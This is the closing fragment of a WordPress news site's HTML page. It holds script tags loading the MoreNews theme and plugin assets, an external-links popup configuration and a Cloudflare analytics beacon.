<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/js/navigation.js?ver=1.2.3" id="morenews-navigation-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/js/skip-link-focus-fix.js?ver=1.2.3" id="morenews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/slick/js/slick.min.js?ver=1.2.3" id="slick-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/js/bootstrap.min.js?ver=1.2.3" id="bootstrap-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/sidr/js/jquery.sidr.min.js?ver=1.2.3" id="sidr-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=1.2.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.2.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_marque_scripts.build.js?ver=1.2.3" id="marquee-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_scripts.build.js?ver=1.2.3" id="morenews-script-js"></script>
<script type="text/javascript" id="wpel-front-js-extra">
/* <![CDATA[ */
var wp_external_links = {"background":"#FFFFFF","title":"You are leaving the website","title_color":"#FFF","title_background":"#999","title_size":"18","text":"This link leads outside the https:\/\/usapostclick.com\/ website and we are not responsible for that content. If you still want to visit this link, click here:","text_color":"#444","text_size":"12","popup_width":"400","popup_height":"200","overlay":"1","overlay_color":"#000","button_background":"#888","button_color":"#FFF","button_text":"Stay on website","button_size":"14","continue_button":"","continue_button_text":"Continue"};
/* ]]> */
</script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/plugins/wp-external-links/public/js/wpel-front.js?ver=6.8.1" id="wpel-front-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"802ad060f3ee4dd3bb249c7f2dd4f33f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>